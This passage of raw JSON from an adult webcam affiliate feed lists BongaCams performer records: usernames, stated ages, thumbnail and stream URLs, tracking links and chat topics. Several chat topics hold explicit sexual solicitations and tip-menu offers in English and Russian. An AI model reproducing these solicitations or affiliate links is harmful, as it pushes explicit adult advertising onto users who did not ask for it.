OPEN]\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5167,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_thesensualdolls\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":348,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BabyEllen\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BabyEllen\",\"display_name\":\"Lana_Moreno\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/1fe\\/137\\/8b7f82c740d0323464475726e66a9632_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/9a2c49.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig_lq\\/9a2c49.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/1fe\\/137\\/xbig\\/9a2c49.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BabyEllen\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BabyEllen\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BabyEllen?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BabyEllen\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us43.bcvcdn.com\\/stream_BabyEllen.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us43.bcvcdn.com\\/stream_BabyEllen\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_BabyEllen\\/playlist.m3u8\",\"chat_topic\":\"@remain  let\'s use the tip menu \\u2764\\ufe0f \",\"chat_topic_ru\":\"@remain \\u0438\\u0441\\u043f\\u043e\\u043b\\u044c\\u0437\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044e \\u0447\\u0430\\u0435\\u0432\\u044b\\u0445\\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":2993,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BabyEllen\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":306,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"angelbabysweet\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/angelbabysweet\",\"display_name\":\"comatozzzze\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/095\\/1a0\\/b13343fb47c8e5572da72668c9e2f556_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/095\\/1a0\\/b13343fb47c8e5572da72668c9e2f556_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/095\\/1a0\\/b13343fb47c8e5572da72668c9e2f556_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/095\\/1a0\\/b13343fb47c8e5572da72668c9e2f556_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/095\\/1a0\\/xbig_lq\\/cb5376.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/095\\/1a0\\/xbig_lq\\/cb5376.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/095\\/1a0\\/xbig\\/cb5376.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/angelbabysweet\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/angelbabysweet\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/angelbabysweet\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/angelbabysweet?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/angelbabysweet\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_angelbabysweet.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_angelbabysweet\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_angelbabysweet\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":6265,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_angelbabysweet\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":301,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"LeoAndKali\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeoAndKali\",\"display_name\":\"LeoAndKali\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/af8d59.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/af8d59.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig\\/af8d59.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeoAndKali\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeoAndKali?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeoAndKali\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us21.bcvcdn.com\\/stream_LeoAndKali.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us21.bcvcdn.com\\/stream_LeoAndKali\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_LeoAndKali\\/playlist.m3u8\",\"chat_topic\":\"FUCKK PUSSYNEWWWWW VIDEOSS IN BIOOO \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":5514,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeoAndKali\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":298,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"DarkdominLust\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DarkdominLust\",\"display_name\":\"Sexvibecouple\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/39e\\/105\\/4e73738c8cf9d9d11756ef0f6443ca36_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig_lq\\/539921.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig_lq\\/539921.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/39e\\/105\\/xbig\\/539921.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DarkdominLust\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DarkdominLust\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DarkdominLust\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DarkdominLust?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DarkdominLust\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_DarkdominLust.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_DarkdominLust\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_DarkdominLust\\/playlist.m3u8\",\"chat_topic\":\"FUCK HER HARDER AND DEEPER @total  @sofar  @remain \",\"chat_topic_ru\":\"\\u0422\\u0420\\u0410\\u0425\\u0410\\u0422\\u042c \\u0415\\u0415 \\u0415\\u0429\\u0415 \\u0416\\u0415\\u0421\\u0422\\u0427\\u0415  @total   @sofar  @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":2083,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DarkdominLust\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":269,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Sashalong13\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sashalong13\",\"display_name\":\"Sashalong13\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/0c5\\/131\\/90c803b6c3a158a9f17782e8acf6a003_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig_lq\\/162a78.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig_lq\\/162a78.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/0c5\\/131\\/xbig\\/162a78.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sashalong13\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sashalong13\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sashalong13\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sashalong13?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sashalong13\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us65.bcvcdn.com\\/stream_Sashalong13.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us65.bcvcdn.com\\/stream_Sashalong13\",\"stream_feed_url\":\"https:\\/\\/ded4038-edge-us65.bcvcdn.com\\/hls\\/stream_Sashalong13\\/playlist.m3u8\",\"chat_topic\":\"Let\'s stretch me :) And trade some crypto :D  I don\'t do privates or c2c and undress according to the menu. Easy as Market :)\",\"chat_topic_ru\":\"\\u0418 \\u044f \\u041d\\u0415 \\u0434\\u0435\\u043b\\u0430\\u044e \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u0432 \\u0438 c2c) \\u0410 \\u0440\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u044e\\u0441\\u044c \\u043f\\u043e \\u043c\\u0435\\u043d\\u044e\\u0448\\u043a\\u0435) \\u0412\\u0441\\u0435 \\u043f\\u0440\\u043e\\u0441\\u0442\\u043e \\u043a\\u0430\\u043a \\u0440\\u044b\\u043d\\u043e\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1734,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sashalong13\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":264,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"EllieDarlin\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EllieDarlin\",\"display_name\":\"EllieDarlin\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/170\\/3aa\\/5d641b244b758709bcd8e991d6552171_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/3d3708.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig_lq\\/3d3708.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/170\\/3aa\\/xbig\\/3d3708.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/EllieDarlin\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/EllieDarlin\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/EllieDarlin?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/EllieDarlin\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us79.bcvcdn.com\\/stream_EllieDarlin.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us79.bcvcdn.com\\/stream_EllieDarlin\",\"stream_feed_url\":\"https:\\/\\/ded351-edge-us76.bcvcdn.com\\/hls\\/stream_EllieDarlin\\/playlist.m3u8\",\"chat_topic\":\"#fuckmachine #lovense #milf #petite\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":9619,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_EllieDarlin\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":263,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"3hotandyoung3\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/3hotandyoung3\",\"display_name\":\"3hotandyoung3\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/07d\\/05c\\/2ad7d91a6a30d5f124962f93aab1edcc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/3a5649.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig_lq\\/3a5649.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/07d\\/05c\\/xbig\\/3a5649.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/3hotandyoung3\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/3hotandyoung3\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/3hotandyoung3?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/3hotandyoung3\",\"video_feed_url\":\"https:\\/\\/mobile-edge40.bcvcdn.com\\/stream_3hotandyoung3.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb40.bcvcdn.com\\/stream_3hotandyoung3\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_3hotandyoung3\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u041f\\u041e\\u0414\\u0410\\u0420\\u0415\\u041d\\u041d\\u042b\\u0415 \\u0412 \\u041b\\u0421 \\u0421\\u0427\\u0418\\u0422\\u0410\\u042e\\u0422\\u0421\\u042f \\u041f\\u041e\\u0414\\u0410\\u0420\\u041a\\u041e\\u041c \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 13 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432,  @total \\u043d\\u0443\\u0436\\u043d\\u043e, @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u0441\\u0435\\u043a\\u0441 \\u0441 \\u043e\\u043a\\u043e\\u043d\\u0447\\u0430\\u043d\\u0438\\u0435\\u043c \",\"flags\":[\"american\",\"russian\"],\"online_time\":4777,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_3hotandyoung3\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":261,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LoveeSync\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LoveeSync\",\"display_name\":\"LoveeSync\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/2c3\\/312\\/c84e2dd113a7ae4e0e97df37ada5aec4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/2c3\\/312\\/c84e2dd113a7ae4e0e97df37ada5aec4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/2c3\\/312\\/c84e2dd113a7ae4e0e97df37ada5aec4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/2c3\\/312\\/c84e2dd113a7ae4e0e97df37ada5aec4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2c3\\/312\\/xbig_lq\\/22187b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2c3\\/312\\/xbig_lq\\/22187b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/2c3\\/312\\/xbig\\/22187b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LoveeSync\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LoveeSync\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LoveeSync\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LoveeSync?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LoveeSync\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us76.bcvcdn.com\\/stream_LoveeSync.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us76.bcvcdn.com\\/stream_LoveeSync\",\"stream_feed_url\":\"https:\\/\\/ded350-edge-us75.bcvcdn.com\\/hls\\/stream_LoveeSync\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":6784,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LoveeSync\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":254,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Marisa12\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Marisa12\",\"display_name\":\"MARI_11\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/2af\\/3b2\\/17e81ce5c99f4d14ccafdb646ad2cea3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/d273f0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig_lq\\/d273f0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/2af\\/3b2\\/xbig\\/d273f0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Marisa12\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Marisa12\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Marisa12?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Marisa12\",\"video_feed_url\":\"https:\\/\\/mobile-edge64.bcvcdn.com\\/stream_Marisa12.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb64.bcvcdn.com\\/stream_Marisa12\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Marisa12\\/playlist.m3u8\",\"chat_topic\":\"Queen of Queens 1st Place - Masha! TOP 22 and 333 tk (+ 201 to Privat) in General!\",\"chat_topic_ru\":\"Queen of Queens - \\u041c\\u0430\\u0448\\u0430 \\u21161! \\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 22 \\u0438 333 \\u0442\\u043a (+ 201 \\u0434\\u043e \\u041f\\u0412\\u0422) \\u0432 